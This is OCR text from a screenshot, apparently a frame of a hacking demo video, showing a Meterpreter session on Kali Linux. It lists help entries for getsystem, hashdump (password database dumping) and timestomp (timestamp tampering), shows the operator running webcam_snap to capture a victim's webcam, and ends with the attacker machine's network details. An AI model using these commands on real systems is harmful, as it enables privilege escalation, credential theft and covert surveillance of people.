 Applications Places Terminator Thu 09:22 1
/bin/bash
/bin/bash 146x26
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > webcam_
webcam_chat webcam_list webcam_snap webcam_stream
meterpreter > webcam_
webcam_chat webcam_list webcam_snap webcam_stream
meterpreter > webcam_snap
/bin/bash 146x11
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 2312
inet 192.168.1.12 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2001:bb6:69a2:c958:dca6:f102:e3dd:93a0 prefixlen 64 scopeid 0x0<global>
inet6 fe80::ca50:82ae:1d7d:37f2 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:95:64:65 txqueuelen 1000 (Ethernet)
RX packets 5145 bytes 552120 (539.1 KiB)
RX errors 0 dropped 1946 overruns 0 frame 0
TX packets 449 bytes 59561 (58.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#